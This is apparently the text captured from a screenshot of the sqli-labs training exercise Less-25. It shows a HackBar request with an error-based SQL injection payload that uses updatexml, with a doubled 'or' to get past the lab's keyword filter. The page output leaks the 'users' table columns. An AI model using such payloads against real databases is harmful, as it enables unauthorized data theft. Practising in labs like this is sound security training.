 192.168.43.204/sqli-labs/Less-25/?id=1' || updatexml(1, concat('~',(select group_concat(column_name) from infoorrmation_schema.columns where table_n
php
Welcome Dhakkan
XPATH syntax error: '~id,username,password~'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' || updatexml(1, concat('~',(select group_concat(column_name) from information_schema.columns where table_name='users'), '~'), 1) -- |
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.43.204/sqli-labs/Less-25?id=1' || updatexml(1, concat('~',(select group_concat(column_name) from infoorrmation_schema.columns where table_name='users'), '~'), 1)  -- |
Split URL
Execute
Post data Referer User Agent Cookies Clear All